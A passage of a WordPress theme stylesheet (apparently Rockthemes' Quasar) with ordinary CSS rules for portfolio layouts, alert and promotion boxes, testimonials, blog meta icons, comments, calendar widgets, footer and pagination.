	font-size: 24px;
	margin-bottom: 15px;
	border-right: 1px solid #CCC;
	padding-right: 15px;
}

.quasar-portfolio-header .quasar-portfolio-mode-switch{float:left; margin-top:-2px;}
.quasar-portfolio-header .quasar-portfolio-mode-switch .button.active{margin-top:2px;}
.quasar-portfolio-header .button{padding:5px 10px 2px !important; cursor:pointer;}
.quasar-portfolio-body .list-description{display:none;}
.quasar-portfolio-container .quasar-portfolio-body .quasar-portfolio-category-link a{font-size:11px;}
.quasar-portfolio-container .quasar-portfolio-body .quasar-portfolio-category-link a:hover{text-decoration:none;}
.quasar-portfolio-container .quasar-portfolio-body .quasar-portfolio-title a:hover{text-decoration:none;}
.quasar-portfolio-container .hr-shadow-mask{opacity:1;}
.quasar-portfolio-container .hr-shadow-mask hr.hr-shadow{top:-30px;}

.quasar-portfolio-container.grid .quasar-portfolio-body .quasar-portfolio-title,
.quasar-portfolio-container.grid .quasar-portfolio-body .quasar-portfolio-title a{font-weight:600; font-size:15px; margin:10px 0;}
.quasar-portfolio-container.grid .quasar-portfolio-body .quasar-portfolio-excerpt{margin:0px;}
.quasar-portfolio-container.grid .quasar-portfolio-body .grid-description p:last-child{margin-bottom:10px;}
.quasar-portfolio-container.grid .quasar-portfolio-body .grid-description p:first-child{margin-top:10px;}
.quasar-portfolio-container{}

.quasar-portfolio-container .quasar-portfolio-category-link{margin-top:-9px; font-style:italic;}

.quasar-portfolio-container.grid .quasar-portfolio-body .boxed-layout{border-top-left-radius:0px; border-top-right-radius:0px;}


/*List description details*/
.quasar-portfolio-container.list .quasar-portfolio-body div.row{margin-bottom:30px;}
.quasar-portfolio-container.list .quasar-portfolio-body{margin:0px; padding:0px; list-style:none;}
.quasar-portfolio-container.list .quasar-portfolio-body .grid-description{display:none;}
.quasar-portfolio-container.list:not(.boxed_layout_holder) .quasar-portfolio-body .list-description{display:block; margin:0 0.9375em;}
.quasar-portfolio-container.list.boxed_layout_holder .quasar-portfolio-body .list-description{display:block; margin:0px}

.quasar-portfolio-container.list .quasar-portfolio-body .quasar-portfolio-title,
.quasar-portfolio-container.list .quasar-portfolio-body .quasar-portfolio-title a{font-size:15px; font-weight:600; margin:0 0 10px 0;}
.quasar-portfolio-container.list .quasar-portfolio-buttons{margin-top:20px; text-align: right;}
.quasar-portfolio-container.list .quasar-portfolio-buttons > a{margin-left:10px; margin-top:10px;}

.quasar-portfolio-container.list .quasar-portfolio-body .boxed_layout_holder .list-description{margin:0px 12px;}




/*Google Map*/
.rockthemes-googlemap-container{min-height:100px; position:relative; display:block;}
.rockthemes-googlemap{height:100%;}
.rockthemes-googlemap img{max-width:none !important;}


/*Promotion Box*/
.rock-promotion-box{position:relative; display:block;}
.promotion-box-button{text-align:right; vertical-align:middle;}
.rock-promotion-box .promotion-box-content p, 
.rock-promotion-box .promotion-box-content *{color:inherit;}
.rock-promotion-box .promotion-box-button-container{position:absolute; top:50%; right:0px; display:block; margin-top:-15px;}
.rock-promotion-box .promotion-box-content{margin-right:200px; position:relative; font-size:13px;}
.rock-promotion-box .promotion-box-content p:last-child{margin-bottom:0px;}


/*Alert Box*/
.rock-alert-box{}
.rock-alert-box .alert-box-content{padding-right:35px; padding-left:15px; }
.rock-alert-box .alertbox-icon{font-size:36px; float:left; padding-top:0px; padding-bottom:0px;}
.rock-alert-box .alert-box-close{cursor:pointer; font-size:24px;}
.rock-alert-box p{color:inherit;}
.rock-alert-box p:last-child{margin-bottom:0px;}

.alert-box.alert{background-color:#f6c4c3 !important; color:#a94551 !important; border-color:#CE939B !important;}
.alert-box.success{background-color:#caefa1 !important; color:#588732 !important; border-color:#b1c98f !important;}
.alert-box.info{background-color:#bfe6f0 !important; color:#3b8f99 !important; border-color:#89b8c0 !important;}
.alert-box.caution{background-color:#fbe2a5 !important; color:#af9227 !important; border-color:#d4ba80 !important;}


/*References Builder*/
.rock-references-builder{display:block; position:relative; padding-top:15px;}
.rock-references-content{display:block; position:relative; overflow:hidden;}
.rock-references-builder .references-builder-title{
	font-weight: 600;
	font-size: 20px;
	margin-bottom: 15px;
}
/*.rock-references-builder .holder-again{position:absolute; top:0px; left:0px;}*/
/*.rock-references-builder ul li{padding-bottom:0px;}*/
.absolute-class{position:absolute; width:100%;}
.relative-class{position:relative; width:100%; height:100%;}
.rock-references-builder ul li img{margin:0px auto; display:block !important; transition:all 0.4s; -webkit-transition:all .4s; -moz-transition:all .4s; -o-transition:all .4s;}
.rock-references-builder ul li img:hover{opacity:0.8; filter:alpha(opacity=80);}




/*Testimonials Builder*/
.testimonials-builder-container{display:block; margin:0 0 15px 0px;}
.rock-testimonials-content{display:block; position:relative; overflow:hidden;}
.rock-testimonials-single{display:block; position:relative; padding:20px 60px;}
.rock-testimonials-single .testimonials-details{font-size:14px;}
.rock-testimonials-single .testimonials-details strong{font-weight:600;}

.testimonials-details:before{
	content:"\e101";
	font-family:'icomoon';
	font-weight:normal;
	font-size:9px;
}
.testimonials-quotes:before, .testimonials-quotes:after {
	content: "\201C";
	position: absolute;
	font-size: 70px;
	line-height: 1;
	color: #999;
	font-style: normal;
	font-weight:normal;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testimonials-quotes:before{
	top: 0px;
	left: 10px;
}

.testimonials-quotes:after{
	content:"\201D";
	right: 10px;
	bottom: 0px;
}
.testimonials-soft-color{color:#999;}




/*Social Icons*/
.social-icon.icon-group-container{display:inline-block; position:relative;}
.rock-social-icon{position:relative; display:block; width:30px; height:20px; overflow:hidden; cursor:pointer; float:left;}
.rock-social-icon .social-icon-container{font-size:18px; text-align:center;}
.rock-social-icon .social-icon-container i{padding:0; position:relative; display:block; height:20px;}
.rock-social-icon a:hover .social-icon-hover, .rock-social-icon a .social-icon-hover{text-decoration:none;}
.rock-social-icon a:hover{text-decoration:none;}



/*Team Members*/
.team-member-article a {display: block; overflow: hidden; text-decoration: none;}
.article-margin-bottom{margin-bottom:20px;}
.current.article-margin-bottom{margin-bottom:0px;}
.team-member-article a:hover img {-webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease; opacity: 0.8;}
.team-member-article .team-member-i {font-style: normal; font-weight: bold; font-size: 11px; display: block; margin: 0 0 5px;}
.team-member-article .member-b {font-weight: normal; font-size: 15px;}
.team-member-article.current {margin-bottom: 0; border-radius:0px;}
.team-member-article .member-details {display: none;}				
.team-member-content {padding: 20px; overflow: hidden; display:none; border-top-left-radius:0 !important; border-top-right-radius:0 !important;}
.team-member-content .member-url {float: right; font-size: 13px; line-height: 17px;}
.team-member-content.open {opacity: 1; margin-bottom:15px;}
.team-member-content .team-member-i {font-style: normal; font-weight: bold; font-size: 11px; color: #00aae8;}
.team-member-content img, .team-member-content video {display: block; width: 100%; height: auto; margin: 0 0 20px;}
.team-member-content .member-b {font-weight: normal; margin-bottom:8px; font-size: 24px; display: block;}
.team-member-content .details {width: 100%; margin:18px 0 8px;}
.team-member-content .details .bio {width: 61.8%; float: left; padding-right: 20px;}
.team-member-content .details .team-member-social .member-b{font-size:16px; font-weight:600;}
.team-member-content .team-member-content p {font-size: 13px; line-height: 17px;}







.quasar-element-responsive-header i.arrow-left:after {
	font-family: 'icomoon' !important;
	font-style:normal;
	content: "\e136";
	position:relative;
}

.quasar-element-responsive-header i.arrow-right:after {
	font-family: 'icomoon' !important;
	font-style:normal;
	content: "\e132";
	position:relative;
}


/*
.quasar-portfolio-container .quasar-portfolio-body *{
	transition: all .6s;
	-webkit-transition: all .6s;
	-moz-transition: all .6s;	
}
*/


/*General Element Headers (Responsive)*/
.quasar-element-responsive-header{z-index:9; position:relative; float:left; padding-right:15px; display:block; height:100%;}
.quasar-element-responsive-header i{font-size:14px;}
.quasar-element-responsive-header .quasar-element-responsive-title{
	/*float: left;*/
	font-weight: 600;
	font-size: 16px;
	margin-bottom:15px;
}
.quasar-element-responsive-header .quasar-element-responsive-buttons{}
.quasar-element-responsive-header .quasar-element-responsive-buttons .responsive-button{float:right; cursor:pointer;}
.quasar-element-responsive-header .quasar-element-responsive-buttons .responsive-button:last-child{margin-right:5px;}
.quasar-element-responsive-header .quasar-element-responsive-buttons .responsive-button:hover{opacity:.9; filter:alpha(opacity=90);}
.quasar-element-responsive-header .quasar-element-responsive-buttons .responsive-button i{font-size:20px;}



/*404 Page*/
.error-404-icon{font-size:118px; float:left; color:#00aae8;}
.error-404-details{padding-left:180px; padding-top:0px;}
.error-404-header{font-weight:600; color:#666;}
.error-404-description{font-size: 24px;
color: #666;
font-weight: 300;}




/*Rockthemes TinyMCE Quick Shortcodes*/
.rockthemes-list ul, .rockthemes-list li{list-style:none; padding:0px; margin:0px; display:block;}
.rockthemes-list li{margin:8px 0px;}
.rockthemes-list li i{line-height:21px; margin:1px; float:left; display:block;}
.rockthemes-list li > div{margin-left:25px;}


/*
**	#######################################################
**	End of Widgets Plugins 
**	#######################################################
*/



/*
**	#######################################################
**	Blog
**	#######################################################
*/
/*
article:not([rel="single-post"]):not(.page):not(.single):not(.quasarproducts){margin-bottom:60px; padding-bottom:60px;}
article:not([rel="single-post"]):not(.page):not(.single):not(.quasarproducts){ border-bottom:1px dotted #999;}
*/
article[rel="single-post"]{margin-bottom:30px; padding-bottom:0px;}
.entry-header{margin-bottom:15px;}
.entry-summary{margin-bottom:30px;	-ms-word-wrap: break-word; word-wrap: break-word;}
.entry-thumbnail{display:block; margin-bottom:15px;}
.quasar-title-date-container{}
.quasar-title-date-container a:hover{text-decoration:none;}
.date-area-container{position:relative; float:right; width:65px; height:55px; padding-top:3px; border:1px solid #e0e0e0; border-right:none;}
.post-format-container{
	position:relative; float:right; width:65px; height:55px; background:#00aae8; color:#fff; border:1px solid #e0e0e0;
}

.more-link{margin-top:45px !important; font-size:13px; font-family:'Open Sans', sans-serif; float:right;}
.more-link:not(.button){color:#00aae8; padding-top:15px; display:block; position:relative;}

/*Password Protect Area*/
article label{display:inline;}
input[type="password"]{display:inline; max-width:100%; width:140px; height:auto;}
article input[type="submit"]{display:inline-block; float:none; margin-top:-3px;}
/*Blog Date Area*/

.date-area, .date-area *{font-family:'Open Sans', sans-serif;}
.date-area{text-align:center;}
.date-area .day-area{font-size:29px; font-weight:600; text-align:center;}
.date-area .month-area{text-transform:uppercase; padding-right:3px; font-size:10px;}
.date-area .year-area{font-size:10px;}
.quasar-post-social{padding-bottom:30px; padding-top:30px; display:block; position:relative; width:100%;}
.quasar-post-social > *{float:left !important; margin-right:10px; display:block; width:90px !important; overflow:hidden;}

.post-format-container .icomoon-icon{
	font-size:24px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
}

.title-container, .title-container a{
	font-size:24px; 
	font-weight:600; 
	display:block; 
	width:100%; 
	margin-bottom:14px; 
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


.entry-meta{font-size:12px;}

/*Entry Meta*/
.genericon:before,
.menu-toggle:after,
.featured-post:before,
.date a:before,
.entry-meta .author a:before,
.format-audio .entry-content:before,
.comments-link a:before,
.tags-links a:first-child:before,
.categories-links a:first-child:before,
.post-view:before,
.edit-link a:before,
.attachment .entry-title:before,
.attachment-meta:before,
.attachment-meta a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before,
.error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family:'icomoon';
	vertical-align: text-bottom;
	color:#00aae8;
}

.entry-meta > span {
	margin-right: 20px;
}

.featured-post:before {
	font-family: 'icomoon';
	content: "\e041";
	margin-right: 8px;
	position:relative;
	top:-1px;
}

.categories-links a:first-child:before {
	font-family: 'icomoon';
	content: "\e02f";
	margin-right: 8px;
	position:relative;
	top:-3px;
}

.tags-links a:first-child:before {
	font-family: 'icomoon';
	content: "\e031";
	position: relative;
	margin-right: 8px;
	top: -2px;
}

.entry-meta .author a:before {
	font-family: 'icomoon';
	content: "\e074";
	position: relative;
	margin-right: 8px;
	top: -2px;
}

.edit-link a:before {
	font-family: 'icomoon';
	content: "\e006";
	position: relative;
	margin-right: 8px;
	top: -3px;
}

.comments-link a:before{
	font-family: 'icomoon';
	content: "\e06e";
	position: relative;
	margin-right: 8px;
	top: -3px;
}

.post-view:before{
	font-family: 'icomoon';
	content: "\e0c6";
	position: relative;
	margin-right: 8px;
	top: -2px;
}

.post-view-single:before{
	font-family: 'icomoon';
	content: "\e0c6";
	position: relative;
	margin-right: 8px;
	top: 1px;
	color:#00aae8;
}


.comments-link{margin-right:20px;}
.comments-link, .post-view{float:left;}
.post-view{font-size:12px;}
.post-view-single{line-height:18px; font-size:12px; float:left;}

/*
**	#######################################################
**	End of Blog
**	#######################################################
*/




/*
**	#######################################################
**	Wordpress General 
**	#######################################################
*/

.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
	display: none;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #220e10;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


.gallery-caption {
	background: #000;
	filter: alpha(opacity=0);
}


/*Wordpress Calendar Widget*/
#calendar_wrap #wp-calendar{
	width:100%;
	text-align:center;	
}

#calendar_wrap #wp-calendar caption{
	text-align:left;
	font-weight:600;
	/*margin:5px 0;*/
	font-size:18px;	
}

#calendar_wrap #wp-calendar #prev, #calendar_wrap #wp-calendar #next{
	font-weight:600;	
}


/*Comments*/
.comment-list > li.comment{
	min-height:80px;
}



ol.comment-list { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.comment-list ol{list-style:none;}
ol.comment-list li { margin-bottom:8px; }
ol.comment-list li.alt { }
ol.comment-list li.bypostauthor {}
ol.comment-list li.byuser {}
ol.comment-list li.comment-author-admin {}
ol.comment-list li.comment { }
ol.comment-list li.comment div.comment-author {margin-bottom:5px;}
ol.comment-list li.comment div.vcard { font-size:16px; font-weight:600; margin:0px; padding:0px; border:none; width:100%;}
ol.comment-list li.comment .comment-author cite{font-style:normal; line-height:100%; font-size:20px;}
ol.comment-list li.comment .comment-author { font-style:normal; font-size:20px; line-height:100%; color:#00AAE8; font-weight:600;}
ol.comment-list li.comment .comment-author a.url {color:#00aae8 !important; font-size:20px; line-height:100%;}
ol.comment-list li.comment div.vcard img.avatar { margin:0 1em 1em 0; }
ol.comment-list li.comment div.vcard img{ background:#333;}
ol.comment-list li.comment div.vcard img.avatar-32 {}
ol.comment-list li.comment div.vcard img.photo {}
ol.comment-list li.comment div.vcard span.says {display:none;}
ol.comment-list li.comment .comment-metadata {float:left;}
ol.comment-list li.comment .comment-meta { font-size:11px;}
ol.comment-list li.comment .comment-meta a { color:#999999; }
ol.comment-list li.comment p { font-size:13px; margin:0 0 1em; color:#666666; margin-top:5px;}
ol.comment-list li.comment div.reply { font-size:11px; }
ol.comment-list li.comment div.reply a { font-weight:600; }
ol.comment-list li.comment ol.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.comment-list li.comment ol.children li {}
ol.comment-list li.comment ol.children li.alt {}
ol.comment-list li.comment ol.children li.bypostauthor {}
ol.comment-list li.comment ol.children li.byuser {}
ol.comment-list li.comment ol.children li.comment {}
ol.comment-list li.comment ol.children li.comment-author-admin {}
ol.comment-list li.comment ol.children li.depth-2 { /*border-left:5px solid #555;*/ margin:0 0 25px 25px; }
ol.comment-list li.comment ol.children li.depth-3 { /*border-left:5px solid #999;*/ margin:0 0 50px 50px; }
ol.comment-list li.comment ol.children li.depth-4 { /*border-left:5px solid #bbb;*/ margin:0 0 75px 75px; }
ol.comment-list li.comment ol.children li.depth-5 {}
ol.comment-list li.comment ol.children li.odd {}
ol.comment-list li.parent { /*border-left:5px solid #111; */}
ol.comment-list li.thread-alt { }
ol.comment-list li.thread-even {}
ol.comment-list li.thread-odd {}
.comment-body{
	padding-bottom:15px;
	padding-top:15px;
}

.navigation .nav-next{text-align:right;}

.leave-a-comment, .logged-in-as, .form-submit{padding-left:15px;}

textarea.comments-field{
	width:100%;
	min-height:140px;	
}

.comments-submit, #comments-submit{
	margin-bottom:15px;
}

#respond{
	margin-top:30px;	
}

.comment-respond #reply-title small{margin-left:-7px;}


.inputs-class-num{
	border:1px solid #e0e0e0;
	background:#eeeeee;
	color:#999999;
	padding:5px;
	padding-left:10px;
	padding-right:10px;
	margin:10px;
	float:left;
	margin-left:0px;
	width:290px;
	position:relative;
	display:block;
	height:27px;
}

.box-shadow-dark{
	-webkit-box-shadow:inset 0 0 2px #00AAE8; 
	-moz-box-shadow:inset  0 0 2px #00AAE8; 
	box-shadow:inset 0 0 2px #00AAE8; 
	border-color:#00AAE8;
}



.comment-list .reply{
	text-align:right;	
}

.comment-list .reply a, #cancel-comment-reply-link{
	font-family:'Open Sans', sans-serif;
	font-weight:normal;
	color:#00aae8;
	font-size:14px;
	position:relative;
	cursor:pointer;
}

.comment-list .reply a:before{
	font-family: 'icomoon';
	content: "\e069";
	position: relative;
	margin-right: 8px;
	top: 5px;
	font-size:16px;
	font-weight:normal;
}

a#cancel-comment-reply-link:before{
	font-family: 'icomoon';
	content: "\e0fa";
	position: relative;
	margin-right: 8px;
	top: -9px;
	font-size:16px;
	font-weight:normal;
}

.comment-list .reply a:hover{text-decoration:none;}

/*Wordpress Default Widgets*/
.sidebar-area .widget{margin-bottom:45px;}

.widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_recent_comments ul,
.widget_recent_entries ul, .woocommerce.widget_product_categories ul{
	list-style:none;	
	margin-left:0px;
}

.widget_archive > ul li:before, .widget_categories > ul li:before, .widget_meta > ul li:before,
.widget_pages > ul li:before, .widget_recent_comments > ul li:before, .widget_recent_entries > ul li:before,
.woocommerce.widget_product_categories .product-categories > ul li:before{
	content:"\f054";
	font-family:FontAwesome;
	padding-right:15px;
	margin-left:0px;
	font-size:9px;
	color:#666;
}

.widget_archive > ul > li > ul, .widget_categories > ul > li > ul, .widget_meta > ul > li > ul,
.widget_pages > ul > li > ul, .widget_recent_comments > ul > li > ul, .widget_recent_entries > ul > li > ul,
.woocommerce.widget_product_categories .product-categories > ul > li > ul{
	margin-left:15px;
}

.widget_archive li, .widget_categories li, .widget_meta li, .widget_pages li, .widget_recent_comments li,
.widget_recent_entries li, .woocommerce.widget_product_categories .product-categories li{
	margin:9px 0px;
}

/*
.widget_archive li:hover, .widget_categories li:hover, .widget_meta li:hover, .widget_pages li:hover, 
.widget_recent_comments li:hover, .widget_recent_entries li:hover, 
.woocommerce.widget_product_categories .product-categories li:hover{
	margin:-5px 0px;
	padding:5px 9px;
	background:#00aae8;
	color:f0f0f0;
	border-radius:3px;
}

.widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, 
.widget_pages li:hover a, .widget_recent_comments li:hover a, .widget_recent_entries li:hover a, 
.woocommerce.widget_product_categories .product-categories li:hover a{
	color:#f0f0f0 !important;
	text-decoration:none !important;
}
*/

.widget_archive li a, .widget_categories li a, .widget_meta li a, .widget_pages li a, .widget_recent_comments li a,
.widget_recent_entries li a, .woocommerce.widget_product_categories .product-categories li a{
	font-size:14px;
	line-height:20px;
}

.right-sidebar-padding{padding-left:45px;}
.left-sidebar-padding{padding-right:45px;}
.sidebar-widget-title-hr{margin-top:0px;}


.searchform label{display:block; margin-bottom:15px; font-weight: 500; font-size: 22px;}

.searchform{position:relative;}

.special-search-overlay-box .searchform input{margin:0px !important;}

.special-search-overlay-box .searchform input[type="submit"]{
	position: absolute;
	top: 1px;
	right: 1px;
	height: 28px;
	box-shadow: none;
	border: none;
	border-top-left-radius: 0px;
	border-bottom-left-radius: 0px;
	width: 50px;
	text-indent: -99px;
	background-size:16px 16px !important;
	background:#f0f0f0 url(images/icomoon/search.png) center center no-repeat;
	margin:0px !important;
}

.special-search-overlay-box .searchform input[type="submit"]:hover, 
.special-search-overlay-box .searchform input[type="submit"]:active{
	background-size:16px 16px !important;
	background:#F9F9F9 url(images/icomoon/search.png) center center no-repeat ;
}

.special-search-overlay-box .searchform input[type="text"]{
	padding-right:55px;
}


/*Tagcloud TO DO : Will be optional*/
.tagcloud a{
	font-size:11px !important; 
	display: inline-block;
	background: #DEDEDE;
	border: 1px solid #DEDEDE;
	padding: 4px 6px;
	border-radius: 3px;
	margin: 0 1px 6px 0;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f4f4f4 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f4f4f4)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f4f4f4 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 ); /* IE6-9 */		
}


#wp-calendar {
	border-collapse: collapse;
	border-spacing: 0;
}
#wp-calendar td {
  text-decoration: none;
}
#wp-calendar caption {
  font-weight: bold;
  color: #f0f0f0;
  text-align: center;
  background: #00aae8;
  -webkit-box-shadow: inset 0 1px rgba(255, 255, 255, 0.04);
  box-shadow: inset 0 1px rgba(255, 255, 255, 0.04);
  padding:10px;
}
#wp-calendar caption td {
  line-height: 32px;
  padding: 0 10px;
  font-size: 15px;
  color: #e2e2e2;
}
#wp-calendar caption td:hover {
  color: white;
}
#wp-calendar caption .prev {
  float: left;
}
#wp-calendar caption .next {
  float: right;
}
#wp-calendar th, #wp-calendar td {
  text-align: center;
}
#wp-calendar th:first-child, #wp-calendar td:first-child {
  border-left: 0;
}
#wp-calendar th {
  font-size: 8px;
  color: #696969;
  text-transform: uppercase;
  background: #f3f3f3;
  border-left: 1px solid #f3f3f3;
}
#wp-calendar td {
  font-size: 11px;
  font-weight: bold;
  border-top: 1px solid #E6E6E6;
  border-left: 1px solid #E6E6E6;
}
#wp-calendar td {
  line-height: 18px;
  color: #666;
  background-image: -webkit-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);
  background-image: -moz-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);
  background-image: -o-linear-gradient(top, #eaeaea, #e5e5e5 60%, #d9d9d9);
  background-image: linear-gradient(to bottom, #eaeaea, #e5e5e5 60%, #d9d9d9);
  -webkit-box-shadow: inset 1px 1px rgba(255, 255, 255, 0.5);
  box-shadow: inset 1px 1px rgba(255, 255, 255, 0.5);
  
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #f4f4f4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f4f4f4)); 
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); 
	background: -o-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); 
	background: -ms-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); 
	background: linear-gradient(to bottom,  #ffffff 0%,#f4f4f4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 );	
  
}
#wp-calendar td:hover, #wp-calendar td.off {
  background: #f3f3f3;
}
#wp-calendar td.off {
  color: #b3b3b3;
}
#wp-calendar td.active, #wp-calendar td:active {
  margin: -1px;
  background: #f0f0f0;
  border: 1px solid #d3d3d3;
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.05);
}

#wp-calendar td a{
	color:#00aae8;	
}

#wp-calendar td.active:first-child, #wp-calendar td:first-child:active {
  border-left: 0;
  margin-left: 0;
}
#wp-calendar td.active:last-child, #wp-calendar td:last-child:active {
  border-right: 0;
  margin-right: 0;
}
#wp-calendar tr:last-child td.active, #wp-calendar tr:last-child td:active {
  border-bottom: 0;
  margin-bottom: 0;
}




/*Footer Large Widgets*/
#footer{
}

#footer .shadow-divider-up{border:none;}

.footer-large{
	/*border-top:3px solid #00aae8;*/
	/*background:url(images/black-Linen.png);	*/
	width:100%; 
	min-height:40px;
	padding:15px;	
	color:#CFCFCF;
}

hr.footer-inline-hr{
	border-top: 1px solid rgba(0, 0, 0, 0.4);
	border-bottom: 1px solid rgba(255, 255, 255, 0.07);
	height: 1px;
	border-left: none;
	border-right: none;
}

.footer-large .widget-title{
	color: #C4C4C4;
	text-shadow: 2px 2px 3px #000;	
}


.footer-bottom{
	background:#181818;
	color:#f0f0f0;
	font-size:12px;	
	padding:15px;
}

/*Youtube Regular Embed*/
iframe{width:100%;}

.quasar-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.quasar-iframe-container iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	border:none;
}


/*Rockthemes Twitter Widget*/
iframe.twitter-timeline{width:100%; min-width:100% !important;}

/*New Flickr Widget	:	Flickr Badges Widget*/
.flickr_badge_image img{
	max-width:33%; 
	height:100%; 
	margin-right:0px !important; 
	padding-right:10px;
	transition:all .3s;
	-moz-transition:all .3s;
	-webkit-transition:all .3s;
}
.flickr_badge_image img:hover{opacity:0.8; filter:alpha(opacity:80);}

.customisable-border.thm-dark, .thm-dark .customisable-border,
.widget .rpwe-block li {
	border-bottom:1px solid #444;	
}



/*
**	#######################################################
**	End of Wordpress General 
**	#######################################################
*/

/*
**	#######################################################
**	Foundation Overrides
**	#######################################################
*/
.author.vcard{border:none; margin:0px 20px 0 0; padding:0px; font-weight:normal;}
.author.vcard a{font-weight:normal;}

/*Form Fields*/
select{
	background-color: #FFF;
	font-family: inherit;
	border: 1px solid #CCC;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	color: #000;
	display: block;
	font-size: 0.875em;
	margin: 0 0 1em 0;
	height: 2.3125em;
	padding:3px;
	width: 100%;

	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
	-moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
	transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
	line-height:16px;
	
}


/*
**	#######################################################
**	End of Foundation Overrides
**	#######################################################
*/




/*
**	#######################################################
**	HTML Extended Elements
**	#######################################################
*/

.icon-2{font-size:34px;}
.icon-3{font-size:50px;}
.icon-4{font-size:64px;}

pre {
    background: url("images/code_bg.png") repeat scroll 0 0 transparent;
    border-bottom: medium none !important;
    border-left: 1px solid #EEEEEE;
    border-right: 1px solid #EEEEEE;
    border-top: 1px solid #EEEEEE;
    line-height: 21px !important;
    margin-bottom: 15px;
    overflow-x: auto;
    padding: 0 10px !important;
}
pre {white-space: pre-wrap; word-wrap: break-word;}
pre, code, kbd, samp {font-family: monospace,serif; font-size: 1em;}
ol{ line-height: 1.6; margin-bottom: 1.25em; list-style-position: outside; font-family: inherit;}
li{display:list-item;}
ol, ul{margin-left:25px;}
sub, sup{font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup{top: -0.5em;} 
sub{bottom: -0.25em;} 
var{font-style:italic;}
tt{font-family:monospace;}
big{font-size: larger;}
ins{/*background: #FFF9C0; */ text-decoration: none;}
abbr{border-bottom: 1px dotted;}
ul,ol,dl{font-size:13px;}
address{font-style:normal; font-size:13px;}
small{font-size:80%;}

/*
**	#######################################################
**	End of HTML Extended Elements
**	#######################################################
*/





.quasar-pagination{
	margin:15px 0px 0px;
	list-style:none;
	display:block;
	font-size:12px;
}

.button-radius{
	border-radius:3px;	
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}

.quasar-pagination .page-numbers, input[type="submit"]:not(.button), .comments-submit, #comments-submit{
	cursor:pointer; 
	display:block;
	padding:0px 10px;
	float:left;
	text-aling:center;
	font-weight:normal !important;
	margin-right:5px;
	border-radius:3px;
  
  
	-webkit-box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5), 0px 1px 2px rgba(0, 0, 0, 0.15);
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: middle;
	*vertical-align: auto;
	zoom: 1;
	*display: inline;
	height: 26px;
	line-height: 26px;
	font-weight: 300;
	font-size: 13px;

	text-decoration: none;
	text-align: center;

	background-color: #eeeeee;
